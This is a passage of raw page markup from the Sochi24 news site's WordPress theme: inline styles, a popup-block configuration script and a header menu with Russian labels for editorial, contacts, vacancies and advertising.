tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="38611";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7723";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 